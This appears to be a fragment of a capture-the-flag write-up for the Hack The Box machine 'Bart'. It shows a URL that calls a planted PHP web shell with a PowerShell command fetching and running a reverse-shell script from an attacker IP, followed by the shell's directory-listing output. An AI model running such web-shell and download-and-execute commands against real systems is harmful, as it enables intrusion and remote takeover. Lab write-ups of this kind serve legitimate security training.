 https://internal-01.bart.htb/log/dr4ks.php?cmd=powershell%20IEX(New-Object%20Net.WebClient).downloadString(%27http://10.10.14.9:8080/Invoke-PowerShellTcp.ps1%27)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[2023-12-05 14:09:08] - harvey - dr4ks: Volume in drive C has no label. Volume Serial Number is 4406-E731 Directory of C:\inetpub\wwwroot\internal-01\log 05/12/2023 11:09
. 05/12/2023 11:09
.. 05/12/2023 11:09 74 dr4ks.php 21/02/2018 19:42 996 log.php 05/12/2023 11:08 513 log.txt 21/02/2018 19:44
Microsoft 3 File(s) 1,583 bytes 3 Dir(s) 3,353,395,200 bytes free